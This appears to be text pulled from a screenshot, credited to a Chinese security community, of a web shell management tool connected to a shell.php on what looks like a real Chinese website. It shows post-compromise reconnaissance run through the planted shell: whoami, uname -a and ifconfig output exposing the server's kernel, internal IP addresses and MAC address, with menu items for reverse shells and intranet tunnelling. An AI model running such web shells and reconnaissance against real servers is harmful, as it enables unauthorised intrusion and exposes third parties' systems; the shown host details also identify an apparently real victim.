 URL: http://www.meilinhu.com.cn/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/ / >whoami
apache
/var/www/html/m / >uname -a
Linux iZ94gta4o3uZ 2.6.32-754.18.2.el6.i686 #1 SMP Wed Aug 14 16:52:11 UTC 2019 i686 i686 i386 GNU/Linux
/var/www/html/m u/ >ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:0E:12:4D
inet addr:172.18.9.49 Bcast:172.18.15.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1812013317 errors:0 dropped:0 overruns:0 frame:0
TX packets:1792017015 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:425144353597 (395.9 GiB) TX bytes:402184576696 (374.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:386421885 errors:0 dropped:0 overruns:0 frame:0
TX packets:386421885 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25813175476 (24.0 GiB) TX bytes:25813175476 (24.0 GiB)
/var/www/html/m >
猪猪谈安全
先知社区